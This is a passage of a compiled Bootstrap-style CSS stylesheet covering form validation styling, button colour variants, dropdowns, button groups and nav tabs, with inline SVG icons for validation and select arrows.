.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:invalid, .form-select.is-invalid {
  border-color: #dc3545;
}
.was-validated .form-select:invalid:not([multiple]):not([size]), .was-validated .form-select:invalid:not([multiple])[size="1"], .form-select.is-invalid:not([multiple]):not([size]), .form-select.is-invalid:not([multiple])[size="1"] {
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.was-validated .form-select:invalid:focus, .form-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control-color:invalid, .form-control-color.is-invalid {
  width: calc(3rem + calc(1.5em + 0.75rem));
}

.was-validated .form-check-input:invalid, .form-check-input.is-invalid {
  border-color: #dc3545;
}
.was-validated .form-check-input:invalid:checked, .form-check-input.is-invalid:checked {
  background-color: #dc3545;
}
.was-validated .form-check-input:invalid:focus, .form-check-input.is-invalid:focus {
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}
.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: 0.5em;
}

.was-validated .input-group > .form-control:not(:focus):invalid, .input-group > .form-control:not(:focus).is-invalid,
.was-validated .input-group > .form-select:not(:focus):invalid,
.input-group > .form-select:not(:focus).is-invalid,
.was-validated .input-group > .form-floating:not(:focus-within):invalid,
.input-group > .form-floating:not(:focus-within).is-invalid {
  z-index: 4;
}

.btn {
  --bs-btn-padding-x: 0.75rem;
  --bs-btn-padding-y: 0.375rem;
  --bs-btn-font-family: ;
  --bs-btn-font-size: 1rem;
  --bs-btn-font-weight: 400;
  --bs-btn-line-height: 1.5;
  --bs-btn-color: #212529;
  --bs-btn-bg: transparent;
  --bs-btn-border-width: 1px;
  --bs-btn-border-color: transparent;
  --bs-btn-border-radius: 0.375rem;
  --bs-btn-hover-border-color: transparent;
  --bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  --bs-btn-disabled-opacity: 0.65;
  --bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);
  display: inline-block;
  padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
  font-family: var(--bs-btn-font-family);
  font-size: var(--bs-btn-font-size);
  font-weight: var(--bs-btn-font-weight);
  line-height: var(--bs-btn-line-height);
  color: var(--bs-btn-color);
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
  border-radius: var(--bs-btn-border-radius);
  background-color: var(--bs-btn-bg);
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}
.btn:hover {
  color: var(--bs-btn-hover-color);
  background-color: var(--bs-btn-hover-bg);
  border-color: var(--bs-btn-hover-border-color);
}
.btn-check + .btn:hover {
  color: var(--bs-btn-color);
  background-color: var(--bs-btn-bg);
  border-color: var(--bs-btn-border-color);
}
.btn:focus-visible {
  color: var(--bs-btn-hover-color);
  background-color: var(--bs-btn-hover-bg);
  border-color: var(--bs-btn-hover-border-color);
  outline: 0;
  box-shadow: var(--bs-btn-focus-box-shadow);
}
.btn-check:focus-visible + .btn {
  border-color: var(--bs-btn-hover-border-color);
  outline: 0;
  box-shadow: var(--bs-btn-focus-box-shadow);
}
.btn-check:checked + .btn, :not(.btn-check) + .btn:active, .btn:first-child:active, .btn.active, .btn.show {
  color: var(--bs-btn-active-color);
  background-color: var(--bs-btn-active-bg);
  border-color: var(--bs-btn-active-border-color);
}
.btn-check:checked + .btn:focus-visible, :not(.btn-check) + .btn:active:focus-visible, .btn:first-child:active:focus-visible, .btn.active:focus-visible, .btn.show:focus-visible {
  box-shadow: var(--bs-btn-focus-box-shadow);
}
.btn:disabled, .btn.disabled, fieldset:disabled .btn {
  color: var(--bs-btn-disabled-color);
  pointer-events: none;
  background-color: var(--bs-btn-disabled-bg);
  border-color: var(--bs-btn-disabled-border-color);
  opacity: var(--bs-btn-disabled-opacity);
}

.btn-primary {
  --bs-btn-color: #fff;
  --bs-btn-bg: #1e30f3;
  --bs-btn-border-color: #1e30f3;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #1a29cf;
  --bs-btn-hover-border-color: #1826c2;
  --bs-btn-focus-shadow-rgb: 64, 79, 245;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #1826c2;
  --bs-btn-active-border-color: #1724b6;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #1e30f3;
  --bs-btn-disabled-border-color: #1e30f3;
}

.btn-secondary {
  --bs-btn-color: #000;
  --bs-btn-bg: #e21e80;
  --bs-btn-border-color: #e21e80;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #e64093;
  --bs-btn-hover-border-color: #e5358d;
  --bs-btn-focus-shadow-rgb: 192, 26, 109;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #e84b99;
  --bs-btn-active-border-color: #e5358d;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #e21e80;
  --bs-btn-disabled-border-color: #e21e80;
}

.btn-success {
  --bs-btn-color: #fff;
  --bs-btn-bg: #198754;
  --bs-btn-border-color: #198754;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #157347;
  --bs-btn-hover-border-color: #146c43;
  --bs-btn-focus-shadow-rgb: 60, 153, 110;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #146c43;
  --bs-btn-active-border-color: #13653f;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #198754;
  --bs-btn-disabled-border-color: #198754;
}

.btn-info {
  --bs-btn-color: #000;
  --bs-btn-bg: #0dcaf0;
  --bs-btn-border-color: #0dcaf0;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #31d2f2;
  --bs-btn-hover-border-color: #25cff2;
  --bs-btn-focus-shadow-rgb: 11, 172, 204;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #3dd5f3;
  --bs-btn-active-border-color: #25cff2;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #0dcaf0;
  --bs-btn-disabled-border-color: #0dcaf0;
}

.btn-warning {
  --bs-btn-color: #000;
  --bs-btn-bg: #ffc107;
  --bs-btn-border-color: #ffc107;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #ffca2c;
  --bs-btn-hover-border-color: #ffc720;
  --bs-btn-focus-shadow-rgb: 217, 164, 6;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #ffcd39;
  --bs-btn-active-border-color: #ffc720;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #ffc107;
  --bs-btn-disabled-border-color: #ffc107;
}

.btn-danger {
  --bs-btn-color: #fff;
  --bs-btn-bg: #dc3545;
  --bs-btn-border-color: #dc3545;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #bb2d3b;
  --bs-btn-hover-border-color: #b02a37;
  --bs-btn-focus-shadow-rgb: 225, 83, 97;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #b02a37;
  --bs-btn-active-border-color: #a52834;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #dc3545;
  --bs-btn-disabled-border-color: #dc3545;
}

.btn-light {
  --bs-btn-color: #000;
  --bs-btn-bg: #f8f9fa;
  --bs-btn-border-color: #f8f9fa;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #d3d4d5;
  --bs-btn-hover-border-color: #c6c7c8;
  --bs-btn-focus-shadow-rgb: 211, 212, 213;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #c6c7c8;
  --bs-btn-active-border-color: #babbbc;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #f8f9fa;
  --bs-btn-disabled-border-color: #f8f9fa;
}

.btn-dark {
  --bs-btn-color: #fff;
  --bs-btn-bg: #212529;
  --bs-btn-border-color: #212529;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #424649;
  --bs-btn-hover-border-color: #373b3e;
  --bs-btn-focus-shadow-rgb: 66, 70, 73;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #4d5154;
  --bs-btn-active-border-color: #373b3e;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #212529;
  --bs-btn-disabled-border-color: #212529;
}

.btn-outline-primary {
  --bs-btn-color: #1e30f3;
  --bs-btn-border-color: #1e30f3;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #1e30f3;
  --bs-btn-hover-border-color: #1e30f3;
  --bs-btn-focus-shadow-rgb: 30, 48, 243;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #1e30f3;
  --bs-btn-active-border-color: #1e30f3;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #1e30f3;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #1e30f3;
  --bs-gradient: none;
}

.btn-outline-secondary {
  --bs-btn-color: #e21e80;
  --bs-btn-border-color: #e21e80;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #e21e80;
  --bs-btn-hover-border-color: #e21e80;
  --bs-btn-focus-shadow-rgb: 226, 30, 128;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #e21e80;
  --bs-btn-active-border-color: #e21e80;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #e21e80;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #e21e80;
  --bs-gradient: none;
}

.btn-outline-success {
  --bs-btn-color: #198754;
  --bs-btn-border-color: #198754;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #198754;
  --bs-btn-hover-border-color: #198754;
  --bs-btn-focus-shadow-rgb: 25, 135, 84;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #198754;
  --bs-btn-active-border-color: #198754;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #198754;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #198754;
  --bs-gradient: none;
}

.btn-outline-info {
  --bs-btn-color: #0dcaf0;
  --bs-btn-border-color: #0dcaf0;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #0dcaf0;
  --bs-btn-hover-border-color: #0dcaf0;
  --bs-btn-focus-shadow-rgb: 13, 202, 240;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #0dcaf0;
  --bs-btn-active-border-color: #0dcaf0;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #0dcaf0;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #0dcaf0;
  --bs-gradient: none;
}

.btn-outline-warning {
  --bs-btn-color: #ffc107;
  --bs-btn-border-color: #ffc107;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #ffc107;
  --bs-btn-hover-border-color: #ffc107;
  --bs-btn-focus-shadow-rgb: 255, 193, 7;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #ffc107;
  --bs-btn-active-border-color: #ffc107;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #ffc107;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #ffc107;
  --bs-gradient: none;
}

.btn-outline-danger {
  --bs-btn-color: #dc3545;
  --bs-btn-border-color: #dc3545;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #dc3545;
  --bs-btn-hover-border-color: #dc3545;
  --bs-btn-focus-shadow-rgb: 220, 53, 69;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #dc3545;
  --bs-btn-active-border-color: #dc3545;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #dc3545;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #dc3545;
  --bs-gradient: none;
}

.btn-outline-light {
  --bs-btn-color: #f8f9fa;
  --bs-btn-border-color: #f8f9fa;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #f8f9fa;
  --bs-btn-hover-border-color: #f8f9fa;
  --bs-btn-focus-shadow-rgb: 248, 249, 250;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #f8f9fa;
  --bs-btn-active-border-color: #f8f9fa;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #f8f9fa;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #f8f9fa;
  --bs-gradient: none;
}

.btn-outline-dark {
  --bs-btn-color: #212529;
  --bs-btn-border-color: #212529;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #212529;
  --bs-btn-hover-border-color: #212529;
  --bs-btn-focus-shadow-rgb: 33, 37, 41;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #212529;
  --bs-btn-active-border-color: #212529;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #212529;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #212529;
  --bs-gradient: none;
}

.btn-link {
  --bs-btn-font-weight: 400;
  --bs-btn-color: var(--bs-link-color);
  --bs-btn-bg: transparent;
  --bs-btn-border-color: transparent;
  --bs-btn-hover-color: var(--bs-link-hover-color);
  --bs-btn-hover-border-color: transparent;
  --bs-btn-active-color: var(--bs-link-hover-color);
  --bs-btn-active-border-color: transparent;
  --bs-btn-disabled-color: #6c757d;
  --bs-btn-disabled-border-color: transparent;
  --bs-btn-box-shadow: none;
  --bs-btn-focus-shadow-rgb: 64, 79, 245;
  text-decoration: underline;
}
.btn-link:focus-visible {
  color: var(--bs-btn-color);
}
.btn-link:hover {
  color: var(--bs-btn-hover-color);
}

.btn-lg, .btn-group-lg > .btn {
  --bs-btn-padding-y: 0.5rem;
  --bs-btn-padding-x: 1rem;
  --bs-btn-font-size: 1.25rem;
  --bs-btn-border-radius: 0.5rem;
}

.btn-sm, .btn-group-sm > .btn {
  --bs-btn-padding-y: 0.25rem;
  --bs-btn-padding-x: 0.5rem;
  --bs-btn-font-size: 0.875rem;
  --bs-btn-border-radius: 0.25rem;
}

.fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}
.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}
.collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  transition: width 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .collapsing.collapse-horizontal {
    transition: none;
  }
}

.dropup,
.dropend,
.dropdown,
.dropstart,
.dropup-center,
.dropdown-center {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  --bs-dropdown-zindex: 1000;
  --bs-dropdown-min-width: 10rem;
  --bs-dropdown-padding-x: 0;
  --bs-dropdown-padding-y: 0.5rem;
  --bs-dropdown-spacer: 0.125rem;
  --bs-dropdown-font-size: 1rem;
  --bs-dropdown-color: #212529;
  --bs-dropdown-bg: #fff;
  --bs-dropdown-border-color: var(--bs-border-color-translucent);
  --bs-dropdown-border-radius: 0.375rem;
  --bs-dropdown-border-width: 1px;
  --bs-dropdown-inner-border-radius: calc(0.375rem - 1px);
  --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
  --bs-dropdown-divider-margin-y: 0.5rem;
  --bs-dropdown-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --bs-dropdown-link-color: #212529;
  --bs-dropdown-link-hover-color: #1e2125;
  --bs-dropdown-link-hover-bg: #e9ecef;
  --bs-dropdown-link-active-color: #fff;
  --bs-dropdown-link-active-bg: #1e30f3;
  --bs-dropdown-link-disabled-color: #adb5bd;
  --bs-dropdown-item-padding-x: 1rem;
  --bs-dropdown-item-padding-y: 0.25rem;
  --bs-dropdown-header-color: #6c757d;
  --bs-dropdown-header-padding-x: 1rem;
  --bs-dropdown-header-padding-y: 0.5rem;
  position: absolute;
  z-index: var(--bs-dropdown-zindex);
  display: none;
  min-width: var(--bs-dropdown-min-width);
  padding: var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);
  margin: 0;
  font-size: var(--bs-dropdown-font-size);
  color: var(--bs-dropdown-color);
  text-align: left;
  list-style: none;
  background-color: var(--bs-dropdown-bg);
  background-clip: padding-box;
  border: var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);
  border-radius: var(--bs-dropdown-border-radius);
}
.dropdown-menu[data-bs-popper] {
  top: 100%;
  left: 0;
  margin-top: var(--bs-dropdown-spacer);
}

.dropdown-menu-start {
  --bs-position: start;
}
.dropdown-menu-start[data-bs-popper] {
  right: auto;
  left: 0;
}

.dropdown-menu-end {
  --bs-position: end;
}
.dropdown-menu-end[data-bs-popper] {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-start {
    --bs-position: start;
  }
  .dropdown-menu-sm-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-end {
    --bs-position: end;
  }
  .dropdown-menu-sm-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .dropdown-menu-md-start {
    --bs-position: start;
  }
  .dropdown-menu-md-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-end {
    --bs-position: end;
  }
  .dropdown-menu-md-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .dropdown-menu-lg-start {
    --bs-position: start;
  }
  .dropdown-menu-lg-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-end {
    --bs-position: end;
  }
  .dropdown-menu-lg-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .dropdown-menu-xl-start {
    --bs-position: start;
  }
  .dropdown-menu-xl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-end {
    --bs-position: end;
  }
  .dropdown-menu-xl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1400px) {
  .dropdown-menu-xxl-start {
    --bs-position: start;
  }
  .dropdown-menu-xxl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xxl-end {
    --bs-position: end;
  }
  .dropdown-menu-xxl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
.dropup .dropdown-menu[data-bs-popper] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: var(--bs-dropdown-spacer);
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-menu[data-bs-popper] {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: var(--bs-dropdown-spacer);
}
.dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.dropend .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropend .dropdown-toggle::after {
  vertical-align: 0;
}

.dropstart .dropdown-menu[data-bs-popper] {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: var(--bs-dropdown-spacer);
}
.dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}
.dropstart .dropdown-toggle::after {
  display: none;
}
.dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.dropstart .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropstart .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-divider {
  height: 0;
  margin: var(--bs-dropdown-divider-margin-y) 0;
  overflow: hidden;
  border-top: 1px solid var(--bs-dropdown-divider-bg);
  opacity: 1;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);
  clear: both;
  font-weight: 400;
  color: var(--bs-dropdown-link-color);
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.dropdown-item:hover, .dropdown-item:focus {
  color: var(--bs-dropdown-link-hover-color);
  background-color: var(--bs-dropdown-link-hover-bg);
}
.dropdown-item.active, .dropdown-item:active {
  color: var(--bs-dropdown-link-active-color);
  text-decoration: none;
  background-color: var(--bs-dropdown-link-active-bg);
}
.dropdown-item.disabled, .dropdown-item:disabled {
  color: var(--bs-dropdown-link-disabled-color);
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);
  margin-bottom: 0;
  font-size: 0.875rem;
  color: var(--bs-dropdown-header-color);
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);
  color: var(--bs-dropdown-link-color);
}

.dropdown-menu-dark {
  --bs-dropdown-color: #dee2e6;
  --bs-dropdown-bg: #343a40;
  --bs-dropdown-border-color: var(--bs-border-color-translucent);
  --bs-dropdown-box-shadow: ;
  --bs-dropdown-link-color: #dee2e6;
  --bs-dropdown-link-hover-color: #fff;
  --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
  --bs-dropdown-link-hover-bg: rgba(255, 255, 255, 0.15);
  --bs-dropdown-link-active-color: #fff;
  --bs-dropdown-link-active-bg: #1e30f3;
  --bs-dropdown-link-disabled-color: #adb5bd;
  --bs-dropdown-header-color: #adb5bd;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  flex: 1 1 auto;
}
.btn-group > .btn-check:checked + .btn,
.btn-group > .btn-check:focus + .btn,
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn-check:checked + .btn,
.btn-group-vertical > .btn-check:focus + .btn,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}

.btn-group {
  border-radius: 0.375rem;
}
.btn-group > :not(.btn-check:first-child) + .btn,
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}
.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn.dropdown-toggle-split:first-child,
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:nth-child(n+3),
.btn-group > :not(.btn-check) + .btn,
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropend .dropdown-toggle-split::after {
  margin-left: 0;
}
.dropstart .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn ~ .btn,
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav {
  --bs-nav-link-padding-x: 1rem;
  --bs-nav-link-padding-y: 0.5rem;
  --bs-nav-link-font-weight: ;
  --bs-nav-link-color: var(--bs-link-color);
  --bs-nav-link-hover-color: var(--bs-link-hover-color);
  --bs-nav-link-disabled-color: #6c757d;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);
  font-size: var(--bs-nav-link-font-size);
  font-weight: var(--bs-nav-link-font-weight);
  color: var(--bs-nav-link-color);
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .nav-link {
    transition: none;
  }
}
.nav-link:hover, .nav-link:focus {
  color: var(--bs-nav-link-hover-color);
}
.nav-link.disabled {
  color: var(--bs-nav-link-disabled-color);
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  --bs-nav-tabs-border-width: 1px;
  --bs-nav-tabs-border-color: #dee2e6;
  --bs-nav-tabs-border-radius: 0.375rem;
  --bs-nav-tabs-link-hover-border-color: #e9ecef #e9ecef #dee2e6;
  --bs-nav-tabs-link-active-color: #495057;
  --bs-nav-tabs-link-active-bg: #fff;
  --bs-nav-tabs-link-active-border-color: #dee2e6 #dee2e6 #fff;
  border-bottom: var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color);
}
.nav-tabs .nav-link {
  margin-bottom: calc(-1 * var(--bs-nav-tabs-border-width));
  background: none;
  border: var(--bs-nav-tabs-border-width) solid transparent;
  border-top-left-radius: var(--bs-nav-tabs-border-radius);
